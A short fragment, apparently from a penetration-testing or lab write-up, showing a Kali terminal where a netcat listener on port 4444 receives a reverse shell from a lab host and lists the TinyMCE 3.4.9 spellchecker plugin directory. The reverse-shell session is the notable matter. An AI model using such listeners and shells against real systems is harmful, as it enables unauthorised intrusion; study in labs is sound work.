 root@Kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.83.130] from (UNKNOWN) [172.16.83.131] 46733
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls
ls
changelog.txt  config.php  editor_plugin.js      img       rpc.php
classes        css         editor_plugin_src.js  includes